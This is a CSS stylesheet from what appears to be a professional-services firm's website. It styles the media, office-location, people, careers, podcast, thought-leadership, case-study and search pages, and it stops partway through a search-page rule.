.media-main {
    margin-bottom: 40px;
}

.media-subtitle {
    font-size: 18px;
    margin-top: 16px;
    line-height: 1.3;
    font-weight: normal;

}

.media-pub {
    margin: 15px 0;
    font-style: italic;
}


.media-center .media-share a {
    color: #0033A0;
}

    .media-center .media-share i {
        padding: 0 5px;
        font-size: 20px;
    }

.svg-twitter {
    padding: 0 5px;
}

    .svg-twitter svg {
        height: 21px;
        width: 18px;
        vertical-align: sub;
        fill: #0033A0;
        margin-bottom: 0.75px;
    }

.svg-tiktok {
    height: 36px;
    width: 36px;
    vertical-align: sub;
    fill: #000;
    opacity: .7;
    margin-bottom: 0.75px;
}

.bioIcons .svg-twitter {
    padding: 0;
}

    .bioIcons .svg-twitter svg {
        height: 25px;
        width: 22px;
        fill: #0033A0;
        display: block;
        margin-bottom: 0;
    }

.media-center .media-type {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    color: #000;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

    .media-center .media-share {
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }

.media-center .media-intro {
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
}

.media-sidebar-section a.gray-assoc {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.media-sidebar-section {margin-bottom:20px;}

    .media-sidebar-section h2 {
        font-size: 18px;
    }

.event-sidebar-location {
    margin-bottom: 30px;
}

.media-files-box a {
    word-break: break-word;
}

.media-sidebar-section .kc-name {
    line-height: 1;
    margin: 8px 0 6px 0;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}


.media-sidebar-section.staff-bios
{
    padding-bottom: 30px;
}
.media-sidebar-section .kc-title {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.media-left .media-date {
    padding-bottom: 20px;
}

.media-time {
    margin-bottom: 25px;
}

.media-right .contacts-thumb {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: 50% 50%;
    background-color: #e3e0db;
}

.media-right .media-contact {
    margin-bottom: 20px;
    margin-top:5px;
}

.sub-menu.sg-hide-md {
    margin-top: 30px;
}

/* locations */
.locations_page .white-section {
    padding: 25px;
}

.locations_page .offices-list {
}

    .locations_page .offices-list ul, ul.offices-list-ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .locations_page .offices-list ul li {
            padding-bottom: 12px;
        }



.locations_page .mobile-offices-list {
}

    .locations_page .mobile-offices-list .marker-link {
        display: inline-block
    }

    .locations_page .mobile-offices-list .maker-top {
        padding-top: 8px;
    }

        .locations_page .mobile-offices-list .maker-top b {
            font-size: 19px;
        }

    .locations_page .mobile-offices-list .office-box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .locations_page .mobile-offices-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .locations_page .mobile-offices-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .locations_page .mobile-offices-list .marker-phone div:last-of-type {
            padding-left: 0;
        }

.showoffice_page .office-info {
    margin: 40px 0;
}

.showoffice_page .phone-fax {
    padding: 30px 0 0 0;
}

    .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
        padding-bottom: 11px;
        display: inline-block;
        font-size: 18px;
    }

.showoffice_page .office-address {
    font-size: 18px;
}

.showoffice_page .phone-fax .fa {
    width: 25px;
}

.showoffice_page h4 {
    margin-top: 40px;
    margin-bottom: 20px;
}

.showoffice_page .white-section {
    padding: 25px;
}

.showoffice_page .caps-box-content {
    margin-bottom: 0;
}

.showoffice_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #F7F9FD;
}

.showoffice_page .sidebarImageWrapMobile .keyContacts {
    position: relative;
    top: auto;
    left: auto;
}

/* people pages */
.showpeoplepage_page a.menu-item.active {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}

.showpeoplepage_page .tagline {
    padding-bottom: 30px;
}

.showpeoplepage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: auto;
    left: auto;
    background: #F7F9FD;
}

.showpeoplepage_page .wb-widget {
    margin: auto;
}

.showpeoplepage_page .people-sidebar .wb-widget {
    margin-top: 30px;
    width: 300px;
}

.showpeoplepage_page .people-sidebar .widget-bottom {
    background-color: #fff;
}

.showpeoplepage_page .project-intro {
    padding: 30px 0;
}

.showpeoplepage_page .people-projects {
    padding-bottom: 25px;
}

.showpeoplepage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: absolute;
    top: calc(100% - 80px);
    left: 150px;
}

/* misc pages */
.showmiscpage_page .tagline {
    padding-bottom: 30px;
}

.showmiscpage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: unset;
    left: unset;
}

.showmiscpage_page .smallTitle a {
    color: #000;
    display: inline;
}

.showmiscpage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: relative;
    top: auto;
    left: auto;
}

.showmiscpage_page .wb-widget.upper-widget {
    margin: 0;
}

/*Careers Ten Reasons*/
.careerstenreasons_page .page-content {
    padding-top: 10px;
}

.careerstenreasons_page .smallTitle {
    color: #000;
    text-align: center;
}

    .careerstenreasons_page .smallTitle a {
        color: #000;
        font-weight: 600;
    }

    .careerstenreasons_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.careersTenContent {
    background-position: top center;
    background-size: 1920px 500px;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.careersTenWhiteSection {
}

.careersTenBoxNum {
    position: relative;
    height: 300px;
    margin-top: 36px;
    background: #F7F9FD;
    overflow: hidden;
    box-shadow: 0px 6px 20px #0000001A;
}

    .careersTenBoxNum:hover {
        box-shadow: 0px 6px 20px #00000040;
    }

.careersTenBoxContent {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
}




a.careersTenBoxContent {
    color: inherit;
}

.careersTenBoxContent:hover {
    opacity: 1;
}

.careersTenBoxContent h3 {
    margin: 0 0 10px 0;
}

.careersTenBoxContent .reason-pub {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.careersTenBoxContent .reason-source {
    padding-top: 4px;
    color: rgba(49, 49, 49, 0.6)
}

.careerstenreasons_page .careersTenBoxEleven {
    min-height: 300px;
    padding: 25px;
    margin-top: 36px;
    text-align: left;
    background: #d24419;
    color: #FFFFFF;
    box-shadow: 0px 6px 20px #0000001a;
}


    .careerstenreasons_page .careersTenBoxEleven .smallTitle {
        color: #FFFFFF;
        text-align: left;
    }

    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 25px 0;
        line-height: 1.2;
        font-size: 21px;
    }

.careersTenBoxEleven .careersTenBoxElevenImage {
    position: relative;
    height: 220px;
}

    .careersTenBoxEleven .careersTenBoxElevenImage img {
        max-width: unset;
        width: 315px;
        display: block;
        position: relative;
        left: -70px;
        bottom: 15px;
    }

/* podcast landing */
.podcastlanding_page .page-content {
    padding-top: 10px;
}

.podcastlanding_page .smallTitle {
    color: #000;
    text-align: center;
}

.podcastlanding_page .tagline {
    margin: 0 auto;
    text-align: center;
}


.podcastlanding_page .RIBox {
    background-color: #F7F9FD;
}

.showpodcast_page .af {
    margin-bottom: 32px;
}

    .showpodcast_page .af .expanderBody  {
        padding-left: 0;
    }

/* series detail */
.showseries_page .series-podcast-latest h3 {
    margin-bottom: 1em;
}
.showseries_page .series-podcast-list {
    margin-top: 40px;
}

.showseries_page .RIBox:hover {
    box-shadow: 0px 6px 20px #00000040;
}

.showseries_page .series-podcast-list h3 {
    font-size: 25px;
}
.showseries_page .series-podcast-list .RIBox {
    background-color: #fff;
}
.showseries_page .series-podcast-list__heading {
    margin-bottom: -10px;
}
.showseries_page .series-podcast-list__date {
    color: #000;
}

.showseries_page a.series-readmore {
    display: block;
}

.showseries_page a.subscribe__button {
    margin-bottom: 30px;
}

.showseries_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .showseries_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .showseries_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .showseries_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .showseries_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .showseries_page .search-pager .pageRange .pagechange.active {
        font-family: "montserrat",sans-serif;
        color: #0033A0;
        font-weight: bold;
    }

    .showseries_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }


/*retail insitute */
.ri-textarea {
    padding-top: 20px;
    margin: 0;
}

.retailinsitute_page .page-content {
    padding-top: 10px;
}

.retailinsitute_page .smallTitle {
    color: #0033A0;
    text-align: center;
}

.retailinsitute_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.RIWhiteSection {
    margin-bottom: 50px;
}

.RIContent {
    background-position: top center;
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.RIBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 20px;
    min-height: 207px;
    box-shadow: 0px 6px 20px #0000001A;
}

.RIBox a, .RIBox {
    text-shadow: none;
}

    .RIBox a {
        display: block;
        height: 100%;
        color: #000;
    }

            .RIBox a:hover {
                opacity: 1;
            }

    .RIBox:hover {
        opacity: 1;
        box-shadow: 0px 6px 20px #00000040;
        padding: 20px;
    }

        .RIBox h3 {
            font-size: 32px;
            margin-bottom: 15px;
            line-height: 1;
        }

        .RIBox.hasImage a, .RIBox.hasImage, .RIBox.hasImage h3 {
        }


.eventsSlider {
    background: #fff;
}

    .eventsSlider .eventSlide .thoughtleadershipItemTitle {
        font-size: 18px;
    }

/* new boxes */
.new-boxes {
    display: flex;
    flex-wrap: wrap;
 }

.new-box__wrap {
    flex-basis: 100%;
    padding: 16px 0;
}

.new-box {
    background: #fff;
    height: 100%;
}

.new-box__image {
    display:none;
    height: 300px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.new-box__info {
    padding: 20px;
}
.new-box h3 {
    color: inherit;
    font-size: 23px;
    line-height: 1.1;
    margin-bottom: 15px;
}
.new-box__slides {
    position: relative;
    height: auto;
    overflow: hidden;
    min-height: 207px;
    max-width: calc(100vw - 127px);
}
.new-box__image.hasImage {display:block;}
/*retail institute */
.STDContent .page-content {
    padding-top: 10px;
}

.STDContent .smallTitle {
    text-align: center;
    color: #0033A0;
}

.STDContent .tagline {
    margin: 0 auto;
    text-align: center;
}

.STDContent .wb-content.STD-textarea {
    padding-top: 40px;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px;
}

.STDContent .wb-content.STD-textarea--small {
    font-size: 16px;
    line-height: 22px;
}

    .STDContent {
        background-position: top center;
        background-size: contain;
        background-repeat: no-repeat;
        min-height: 600px;
        padding-top: 105px;
    }

.STDBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: top center;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0px 6px 20px #0000001A;
}

    .STDBox .STDBox_overlay {
        padding: 30px;
        height: 100%;
    }

    .STDBox a.STDBox_image-link {
        padding-top: 0;
        padding-bottom: 10px;
    }

.STDBox.hasImage .STDBox_overlay {
    background: rgba(255,255,255,.71)
}

    .STDBox a, .STDBox {
        text-shadow: none;
    }

        .STDBox a {
            padding-top: 10px;
            display: inline-block;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 700;
            line-height: 20px; /* 166.667% */
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

            .STDBox a:hover {
                opacity: 1;
            }

        .STDBox:hover {
            opacity: 1;
            box-shadow: 0px 6px 20px #00000040;
        }

        .STDBox h3 {
            color: inherit;
            margin-bottom: 5px;
            line-height: 1;
        }

        .STDBox.hasImage a, .STDBox.hasImage, .STDBox.hasImage h3 {
        }


.whyFlexbox {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.result-item__content-wrap__quote-open {
    font-size: 32px;
    font-weight: 800;
    line-height: 1;
}

/* thought leadership */
.thoughtleadershipTags .searchTags {
    display: inline;
    vertical-align: sub;
}

.thoughtleadershipFeatureContent {color:#fff;}

.thoughtleadershipTags .searchTag {
    background: #fff;
    color: #6B6B6B;
    padding: 5px 10px;
    font-size: 16px;
    text-transform:uppercase;
}

.thought-leadership .results .result-item h2 {
    padding-bottom: 40px;
}


.thought-leadership .results .result-item p {
    margin-bottom: 15px;
}

.thought-leadership .results .result-item .wb-content {
    line-height: 1.2;
    margin-top: 15px;
}

.thought-leadership .results .result-item > a {
    color: #0033A0;
    text-decoration: underline;
}

.thought-leadership .result-item {
    flex-basis: 100%;
    position: relative;
    margin: 12px;
}

.thought-leadership .result-item__wrap {
    display: flex;
    flex-flow: wrap;
    padding: 12px;
    border-bottom: solid 1px #E2E5EA;
    flex-basis: 100%;
}

.thought-leadership .part-return .result-item {
    min-height: unset;
}

.thought-leadership .part-return {
    margin-bottom: 40px;
    padding: 40px 0 !important;
}

    .thought-leadership .part-return h2 {
        margin-left: 15px;
    }

.thought-leadership .flex-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -12px;
}

.thought-leadership .result-item h2.media-date {
    padding-bottom: 0;
}

.thought-leadership .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thought-leadership .search-pager .fa {
        color: #0033A0;
        font-size: 22px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thought-leadership .search-pager .resultsRange, .thought-leadership .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .thought-leadership .search-pager .pageRange .pagechange {
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

            .thought-leadership .search-pager .pageRange .pagechange:hover {
                opacity: .4;
            }

            .thought-leadership .search-pager .pageRange .pagechange.active {
                color: #0033A0;
                font-weight: bold;
            }

    .thought-leadership .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

    .thought-leadership .search-pager span.resultsRange {
        display: block;
        padding: 20px;
        text-align: center;
    }

.thoughtleadership_page {
    background-color: #F4F4F4;
}

.thoughtleadershipHeader {
    padding-top: 40px;
}

    .thoughtleadershipHeader a {
        color: #FFFFFF;
    }

.thoughtleadershipHeaderCopy {
    margin: 0 auto;
    text-align: center;
}

.thoughtleadership_page .tagline {
    margin-bottom: 15px;
    font-size:40px;
}


.thoughtleadershipHeaderCopy .wb-content {
    line-height: 1.2;
    padding: 0 30px;
}

.thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
    margin: 15px 0;
}

.thoughtleadershipFeature .box2 {
    background-color: #007AFF;
}

.thoughtleadershipFeature .box3 {
    background-color: #d24419;
}

.thoughtleadershipFeature .box {
    padding: 20px;
}

.thoughtleadershipFeature .box1 {
    background-color: #0033A0;
    margin-top: 40px;
    margin-bottom: 15px;
}

.thoughtleadershipFeatureTitle {
    color: #fff;
}

.thoughtleadershipFeatureType {
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
    padding-top: 10px;
}


.thoughtleadershipSearch input, .thoughtleadershipSearch select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight:900;
}

.thoughtleadershipSearch #KeywordSearch {
    color: #757575;
    width: calc(100% - 60px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.thoughtleadershipSearch .thoughtleadershipKeyword {
    position: relative;
}

    .thoughtleadershipSearch .thoughtleadershipKeyword .thoughtleadershipSearchSubmit {
        z-index: 2;
        position: absolute;
        top: 1px;
        right: 0;
        width: 55px;
        height: 36px;
        line-height: 1;
        display: inline-block;
        background-color: #0033A0;
        border: none;
        padding: 5px 16px;
        color: #FFFFFF;
        font-size: 25px;
        vertical-align: middle;
        cursor: pointer;
        border-radius:50px;
    }

.thoughtleadership_page .results-text {
    padding-top: 20px;
    text-align:center;
}

.thoughtleadership_page .thoughtleadershipItem {
    padding: 15px 0;
    margin: 15px 0;
}

    .thoughtleadership_page .thoughtleadershipItem .thoughtleadershipReadMore {
        float: right;
        margin-top: 8px;
    }

.thoughtleadership_page .thoughtleadershipItemTitle {
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
}

.thought-leadership .thoughtleadershipTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0 0 0;
}

.thoughtleadershipTypeBox {margin-bottom:8px;}

.thoughtleadershipTypeBox__line {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin: 4px 15px 0 0;
}



.medialistTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}


.bottom-tabs__medialistTypeBox {
    padding: 0 15px;
    width: 33%;
}

    .medialistTypeBox span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.thoughtleadershipSubscribe {
    margin-bottom: 40px;
    background-color: #fff;
    display: block;
    padding: 25px;
    margin: 15px 0;
    color: #fff;
    background-color: #0047FF;
}

    .thoughtleadershipSubscribe h2 {
        margin-bottom: 10px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        padding-bottom: 13px;
        font-size: 21px;
        line-height: 1.2;
        color: #fff;
    }

    .thoughtleadershipSubscribe a {
        color: #fff;
    }

.thoughtleadershipSidebarWidgets {
    margin-top: 60px;
}

.thoughtleadership_page .search-pager {
    font-family: "montserrat",sans-serif;
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thoughtleadership_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform:uppercase;
    }

        .thoughtleadership_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .thoughtleadership_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .thoughtleadership_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.thoughtleadershipResults h4 {
    margin-top: 30px;
    padding-bottom: 5px;
    font-family: "montserrat",sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    color: #0047FF;
}

.thoughtleadershipResults h4.eventsHeading {
margin-top:90px;
}

/* case studies */
.case-studies {
    background-color: #fff;
}
.case-studies .results {
    margin: 40px 0;
}

.case-studies .results-text {
    display: none;
}

.case-studies .results .sg-row {
    margin-top: 40px;
    line-height: 2;
}

.case-studies .resultsCount {
    margin: 20px 0;
}

.case-studies .page-results {
    padding-top: 60px;
    padding-bottom: 60px;
    display: none;
    min-height: 940px;
}

.casestudies_page .page {background:#fff;}

.case-studies .flex-wrap {
    padding: 20px;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

    .case-studies .result-item {
        flex-basis: 100%;
        margin-bottom: 8%;
        box-shadow: 0px 6px 20px #0000001A;
        background-color: #F7F9FD;
    }

        .case-studies .result-item.result-item--featured {
            box-shadow: none;
            padding-bottom: 0;
        }

.case-studies .result-item--featured .inner-box {padding-bottom:50px;}

.case-studies .item-title {
    color: #0047FF;
    padding: 15px;
    font-size: 23px;
    display: inline-block;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: normal;
}

.case-studies .inner-box {
    margin: 0 15px 15px 15px;
    line-height: 1.3;
}

.case-studies .result-item {padding-bottom:50px;position:relative;}

.case-studies .inner-box .more-link {
    text-decoration: none;
    color: #000;
    border-color: #000;
    position: absolute;
    bottom: 15px;
}


    .case-studies .inner-box .more-link:hover {
        color: #fff;
    }

.case-studies .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .case-studies .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
        font-size: 14px;
        vertical-align: middle;
        color: #000;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
    }

        .case-studies .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .case-studies .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .case-studies .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .case-studies .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
        font-size: 14px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .case-studies .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.case-studies .top-header {
    max-width: 400px;
    padding: 40px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.case-studies .copy-text-after {
    display: none;
}

.case-studies .ph-afterboxes {
    margin-top: 40px;
    width: 100%;
}


/* Client Success Map */
.showclientsuccessmap_page .white-section {
    padding: 25px;
}

.showclientsuccessmap_page .list {
    margin-top: 40px;
}

    .showclientsuccessmap_page .list div {
        padding-bottom: 10px;
    }

    .showclientsuccessmap_page .list ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .showclientsuccessmap_page .list ul li {
            padding-bottom: 12px;
        }



.showclientsuccessmap_page .mobile-list {
}

    .showclientsuccessmap_page .mobile-list .marker-link {
        display: inline-block;
        text-align: right;
    }

    .showclientsuccessmap_page .mobile-list .maker-top {
        padding-top: 8px;
    }

        .showclientsuccessmap_page .mobile-list .maker-top b {
            font-size: 19px;
        }

    .showclientsuccessmap_page .mobile-list .box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .showclientsuccessmap_page .mobile-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .showclientsuccessmap_page .mobile-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .showclientsuccessmap_page .mobile-list .marker-phone div:last-of-type {
            padding-left: 0;
        }




/* search */

.search_page {
    background-color: #fff;
}

.search_page #ContentBody_searchBox {
    color: #757575;
    width: calc(100% - 70px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.search_page .search-submit:hover {
    color: #001E61;
    background: #FFFFFF;
    opacity: 1;
}

.search_page .search-submit {
    z-index: 2;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 55px;
    height: 36px;
    line-height: 1;
    display: inline-block;
    background-color: #0033A0;
    border: none;
    padding: 5px 16px;
    color: #FFFFFF;
    font-size: 25px;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50px;
}

.search_page .adv-search select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    width: 90%;
}

.search_page .results-section {
    background: #FFFFFF;
    padding: 20px 0;
    margin: 10px 0;
}

.search_page .search-area {
    margin-bottom: 40px;
}

.search_page .flex-wrap {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

.search_page .bio-headshot-wrap {
    height: 340px;
    margin: 11px;
    flex-basis: 150px;
    max-width: 150px;
    position: relative;
    overflow: hidden;
}

.search_page .bio-headshot {
    height: 150px;
    display: block;
    background-position: center center;
    background-size: cover;
    margin: auto;
}

.search_page .bio-info {
    height: 190px;
    background-color: #fff;
    position: absolute;
    width: 100%;
    bottom: 0;
}

    .search_page .bio-name {
        font-family: "miller-text",serif;
        font-weight: 400;
        font-size: 21px;
        padding-top: 10px;
        line-height: 1.1;
        color: #0047FF;
        margin-bottom: 10px;
    }

    .search_page .bio-title, .search_page .bio-office {
        color: #000;
        padding-top: 4px;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: 1;
        letter-spacing: 0.24px;
        text-transform: uppercase;
    }

.search_page .result-header {
    margin-bottom: 20px;
}

    .search_page .result-header h2, .search_page .result-header h3 {
        display: inline-block;
        padding-right: 20px;
    }

    .search_page .result-header .view-all-btn {
        color: #0033A0;
        text-decoration: underline;
        cursor: pointer;
        margin-left: 25px;
        display: none;
        background: none;
        border: 0;
        font-size: 16px;
    }

.search_page .result-item {
    display: none;
}

.search_page .result-wrap {
    padding: 0 15px 15px 15px;
}

.search_page .result-teaser {
    padding: 0 15px 15px 0px;
    flex-basis: 100%;
}

.search_page .result-link {
    color: #0033A0;
    text-decoration: underline;
    text-indent: 15px;
    margin-left: -15px;
}

.search_page .result-header.news {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.news h3 {
        color: #fff;
    }

    .search_page .result-header.news .view-all-btn {
        color: #fff;
    }

.search_page .result-header.insights {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.insights h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.insights .view-all-btn {
        color: #fff;
    }

.search_page .result-header.events {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.events h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.events .view-all-btn {
        color: #fff;
    }

.search_page .result-header.clientsuccess {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.clientsuccess h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.clientsuccess .view-all-btn {
        color: #fff;
    }

.search_page .result-header.casestudies {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.casestudies h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.casestudies .view-all-btn {
        color: #fff;
    }

.search_page .search-flex {
